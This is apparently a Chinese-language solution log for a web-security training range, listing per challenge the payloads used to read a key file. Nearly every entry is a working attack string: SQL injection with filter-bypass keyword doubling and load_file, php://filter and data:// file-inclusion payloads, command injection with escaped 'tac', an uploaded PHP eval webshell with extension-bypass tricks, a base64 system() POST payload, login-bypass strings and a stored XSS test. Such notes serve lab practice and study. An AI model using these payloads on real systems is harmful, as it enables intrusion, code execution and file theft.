简介

所有的题已经全部做完。有一些没有做出来,有一些题靶场本身有问题。

重复的题很多,有些重复多次,但是熟能生巧,也全都做了。

1-01

id=1%27)%20/**/and/**/1=2/**/uniounionn/**/select/**/1,load_file(%27/tmp/360/key%27),3,4%23

1-02

1-03

file=php://filter/read=convert.base64-encode/resource=../key.php

1-04

127.0.0.1 & ta\c ../key.php

2-01

id=1)%20/**/anandd/**/1=2/**/uniounionn/**/select/**/1,load_file("/tmp/360/key"),3,4%23

2-02

同 1-02 一样

2-03

file=php://filter/read=convert.base64-encode/resource=../key.php

2-04

127.0.0.1 & ta\c ../key.php

2-05

不会,/adminlogin.php访问不了

3-01

id=1%25%27)%20anandd%201=2%20uniunionon%20select%201,load_file(%27/tmp/360/key%27),3,4,5,6,7%20+--+

3-02

同 1-02 2-02 一样

3-03

file=php://filter/read=convert.base64-encode/resource=../key.php

3-04

127.0.0.1 & ta\c ../key.php

3-05

日志分析,不会

4-01

id=1%25%27)%20anandd%201=2%20uniunionon%20select%201,load_file(%27/tmp/360/key%27),3,4,5,6,7%20+--+

4-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

4-04

127.0.0.1 & ta\c ../key.php

4-05

密码爆破,没有爆出来

5-01

password=1'+ooorrr+1=1;%00'&username=0

5-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

5-04

存储型xss,Text输入

<script>alert(1)</script>

5-05

密码爆破,burp抓包爆破,不用管验证码,用抓包填写的验证码就行,密码:

123qwe

6-01

没有找到,好像是靶场出现问题

6-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

6-05

有问题

127.0.0.1&l\s .. 可以查看到有key.php文件

127.0.0.1&ta\c key* 无法输出key.php文件内容

127.0.0.1&ta\c index* 可以输入根目录index.php文件

7-01

实锤了,6-01靶场就是有问题。7-01也有问题。

7-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

7-04

127.0.0.1 & ta\c ../key.php

7-0

与6-05一样似乎有问题

127.0.0.1&l\s .. 可以查看到有key.php文件

127.0.0.1&ta\c key* 无法输出key.php文件内容

127.0.0.1&ta\c index* 可以输入根目录index.php文件

8-01

直接登录,用户名输入:

admin"#

8-02

文件上传,然后爆破文件名

图片上传成功 路径:网站根目录/md5(文件全名+rand(1, 1000))

例如上传文件名为555.php,我爆破md(555.php+rabd(1,1000))、md(555+rand(1,1000)).php、md(555+rand(1,1000))

都没有爆破出,不知是靶场问题还是个人问题

8-03

文件包含,不会

file:///var/www/html/start/hello

8-04

xss做不了

8-05

与7-05一样似乎有问题

127.0.0.1&l\s .. 可以查看到有key.php文件

127.0.0.1&ta\c key* 无法输出key.php文件内容

127.0.0.1&ta\c index* 可以输入根目录index.php文件

00-01

存在sql注入,但是没有找到flag



00-02

文件上传,burp直接修改后缀名为php,然后插入木马

<?php Eval($_GET[c]);?>

00-03

文件包含,没有找到flag

file=data://,<?php%20system(%27tac%20../key.php%27)?>

提示 //key:flag in /tmp

然后/temp就只有一个.idea文件,里面也没有flag

00-04

命令注入,又没找到flag

127.0.0.1 & ta\c ../ke*

提示:?>//key:Help in tmp

00-05

日志分析

找到一个/adminlogin.php后台目录

没记错应该是爆破密码,没有爆破出密码

01-01

sql注入,靶场提示暂时不做。当然我也没有做出来。

注册用户admin',然后直接输入用户名,密码为空就会报mysql错误,不为空就不报错。

01-02

文件上传

burp直接修改后缀名为php,然后文件体添加木马

<?php Eval($_GET[c]);?>

然后访问木马,get请求传参 c=system(%27tac%20./key.php%27);

01-03

文件包含,没有找到flag

file=data://,<?php%20system(%27tac%20../key.php%27)?>

提示 //key:flag in /tmp

01-04

日志分析

也做不出来,感觉靶场有问题。

01-05

命令执行,没找到flag

127.0.0.1 & ta\c ../ke*

?> //key5:Flag in /tmp

02-01

id=1)anandd%20//1=2//uniounionn//select//1,load_file("/tmp/360/key"),3,4%23

02-02

文件上传

直接修改后缀名为phtml,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20../key.php%27);

02-03

file=php://filter/read=convert.base64-encode/resource=../key.php

02-04

127.0.0.1 & ta\c ../ke*

02-05

日志分析

后台路径manage.php,没有爆破到密码

03-01

id=1%25%27)%20anandd%201=2%20uniunionon%20select%201,load_file(%27/tmp/360/key%27),3,4,5,6,7%20+--+

03-02

文件上传

直接修改后缀名为pht,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20../key.php%27);

03-03

靶场有问题,网址打不开。

03-04

127.0.0.1&ta\c ../key.php

03-05

日志分析

后台路径manage.php,没有爆破到密码

04-01

靶场有问题,网址打不开。

04-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

04-04

127.0.0.1&ta\c ../key.php

04-05

日志分析

后台路径manage.php,没有爆破到密码

05-01

password=1'+ooorrr+1=1;%00'&username=0

05-03

发送POST请求,添加以下请求体

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

05-04

存储型xss,Text输入

<script>alert(1)</script>

05-05

密码爆破,burp抓包爆破,不用管验证码,用抓包填写的验证码就行,密码:

123qwe

06-01

题目有问题

06-03

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

06-05

与7-05一样似乎有问题

127.0.0.1&l\s .. 可以查看到有key.php文件

127.0.0.1&ta\c key* 无法输出key.php文件内容

127.0.0.1&ta\c index* 可以输入根目录index.php文件

07-01

二次注入重复,题目有问题

07-03

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

07-04

127.0.0.1&ta\c ../key.php

07-05

与06-05一样似乎有问题

127.0.0.1&l\s .. 可以查看到有key.php文件

127.0.0.1&ta\c key* 无法输出key.php文件内容

127.0.0.1&ta\c index* 可以输入根目录index.php文件

08-01

直接登录,用户名输入:

admin"#

08-02

文件上传,然后爆破文件名

图片上传成功 路径:网站根目录/md5(文件全名+rand(1, 1000))

08-03

page=data:,<?php%20system(%27tac%20../key.php%27);?>

08-04

127.0.0.1&ta\c ../ke*

08-05

127.0.0.1&ta\c ../ke*

$09-01

password=2' ooorrr 1=1;%00&username=2

09-04

存储型xss,Text输入

<script>alert(1)</script>

09-05

密码爆破,burp抓包爆破,不用管验证码,用抓包填写的验证码就行,密码:

123qwe

11-01

SQL注入,但是根据提示找到key文件

id=1%27)and//1=2//uniounionn//select//1,2,3,4%23

11-02

文件上传

直接修改后缀名为phtml,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20../key.php%27);

11-03

file=data://,<?php%20system(%27tac%20../key.php%27);?>

11-04

127.0.0.1&ta\c ../key.php

11-05

日志分析

后台路径adminlogin.php,密码密钥爆破出来

12-01

题目重复有问题

12-02

文件上传

直接修改后缀名为phtml,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20key.php%27);

12-03

Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==

12-04

127.0.0.1&ta\c ../key.php

12-05

靶场似乎有问题,毕竟没有一个人做出来

13-01

id=1%27)anandd//1=2//uniounionn//select//1,load_file("/tmp/360/key"),3,4%23

13-02

文件上传

直接修改后缀名为phtml,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20../key.php%27);

13-04

127.0.0.1&ta\c ../key.php

13-05

日志分析

后台路径/manage.php,密码没有爆破出来

14-01

id=1%27)and//1=2//uniounionn//select//1,load_file("/tmp/360/key"),3,4%23

14-02

文件上传

直接修改后缀名为phtml,然后添加以下代码

<?php eval($_GET[c]);?>

访问文件,添加get请求参数 c=system(%27tac%20../key.php%27);

14-04

127.0.0.1&ta\c ../key.php

14-05

日志分析

后台路径/adminlogin.php,密码没有爆破出来

12-05-1

密码爆破,burp抓包爆破,不用管验证码,用抓包填写的验证码就行,密码:

123qwe